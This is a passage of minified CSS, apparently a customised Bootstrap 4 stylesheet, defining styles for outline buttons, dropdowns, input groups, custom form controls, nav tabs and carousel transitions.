rgba(82,82,82,.5)}.btn-outline-primary{color:#333;border-color:#333}.btn-outline-primary:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 3px rgba(51,51,51,.5);box-shadow:0 0 0 3px rgba(51,51,51,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#333;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(51,51,51,.5);box-shadow:0 0 0 3px rgba(51,51,51,.5)}.btn-outline-secondary{color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary:hover{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 3px hsla(0,0%,96.9%,.5);box-shadow:0 0 0 3px hsla(0,0%,96.9%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#f7f7f7;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px hsla(0,0%,96.9%,.5);box-shadow:0 0 0 3px hsla(0,0%,96.9%,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.5);box-shadow:0 0 0 3px rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.5);box-shadow:0 0 0 3px rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 3px rgba(23,162,184,.5);box-shadow:0 0 0 3px rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(23,162,184,.5);box-shadow:0 0 0 3px rgba(23,162,184,.5)}.btn-outline-warning{color:#b8004a;border-color:#b8004a}.btn-outline-warning:hover{color:#fff;background-color:#b8004a;border-color:#b8004a}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 3px rgba(184,0,74,.5);box-shadow:0 0 0 3px rgba(184,0,74,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#b8004a;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#b8004a;border-color:#b8004a}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(184,0,74,.5);box-shadow:0 0 0 3px rgba(184,0,74,.5)}.btn-outline-danger{color:#d20000;border-color:#d20000}.btn-outline-danger:hover{color:#fff;background-color:#d20000;border-color:#d20000}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.5);box-shadow:0 0 0 3px rgba(210,0,0,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#d20000;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#d20000;border-color:#d20000}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.5);box-shadow:0 0 0 3px rgba(210,0,0,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 3px rgba(248,249,250,.5);box-shadow:0 0 0 3px rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(248,249,250,.5);box-shadow:0 0 0 3px rgba(248,249,250,.5)}.btn-outline-dark{color:#333;border-color:#333}.btn-outline-dark:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 3px rgba(51,51,51,.5);box-shadow:0 0 0 3px rgba(51,51,51,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#333;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(51,51,51,.5);box-shadow:0 0 0 3px rgba(51,51,51,.5)}.btn-link{font-weight:300;color:#333;text-decoration:none}.btn-link:hover{color:#0d0d0d}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-lg{padding:1.125rem 1rem;line-height:1}.btn-lg,.btn-sm{font-size:.875rem;border-radius:0}.btn-sm{padding:.45rem .5rem;line-height:1.2}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;-o-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;-o-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#333;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:300;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#7e7e7e}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-2px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:first-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label:after,.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.form-control:nth-last-child(n+3),.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label:after,.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-2px}.input-group-prepend{margin-right:-2px}.input-group-append{margin-left:-2px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.75rem 1.25rem;margin-bottom:0;font-size:.875rem;font-weight:300;line-height:1;color:#333;text-align:center;white-space:nowrap;background-color:#e9ecef;border:2px solid #3c3c3c;border-radius:0}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1em + 2.25rem + 4px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:1.125rem 1rem;font-size:.875rem;line-height:1;border-radius:0}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.2em + .9rem + 4px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.45rem .5rem;font-size:.875rem;line-height:1.2;border-radius:0}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2.25rem}.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.6rem;padding-left:1.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.3rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#7e7e7e;background-color:#7e7e7e}.custom-control-input:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25);box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#bebebe}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#d7d7d7;border-color:#d7d7d7}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:2px solid #3c3c3c}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label:before{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#7e7e7e;background-color:#7e7e7e}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(51,51,51,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(51,51,51,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(51,51,51,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.3rem + 4px);left:calc(-2.25rem + 4px);width:calc(1rem - 8px);height:calc(1rem - 8px);background-color:#3c3c3c;border-radius:.5rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-o-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out,-o-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{-webkit-transition:none;-o-transition:none;transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);-o-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(51,51,51,.5)}.custom-select{display:inline-block;width:100%;height:calc(1em + 1.5rem + 4px);padding:.75rem 2.25rem .75rem 1.25rem;font-size:.875rem;font-weight:300;line-height:1;color:#333;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right 1.25rem center/8px 10px no-repeat;border:2px solid #3c3c3c;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#bebebe;outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25);box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25)}.custom-select:focus::-ms-value{color:#333;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1.25rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #333}.custom-select-sm{height:calc(1.2em + .9rem + 4px);padding-top:.45rem;padding-bottom:.45rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1em + 2.25rem + 4px);padding-top:1.125rem;padding-bottom:1.125rem;padding-left:1rem;font-size:.875rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1em + 1.5rem + 4px)}.custom-file-input{z-index:2;margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#bebebe;-webkit-box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25);box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1em + 1.5rem + 4px);overflow:hidden;font-weight:300;background-color:#fff;border:2px solid #3c3c3c;border-radius:0}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.75rem 1.25rem;line-height:1;color:#333}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1em + 1.5rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 0 0 0}.custom-range{width:100%;height:calc(1rem + 6px);padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,49.4%,.25);box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,49.4%,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,49.4%,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,49.4%,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#7e7e7e;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#d7d7d7}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#7e7e7e;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#d7d7d7}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:3px;margin-left:3px;background-color:#7e7e7e;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#d7d7d7}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:none;-o-transition:none;transition:none}}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#7e7e7e}.nav-fill .nav-item,.nav-fill>.nav-link{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out,-o-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transform:none;-o-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;-webkit-transition:opacity 0s .6s;-o-transition:opacity 0s 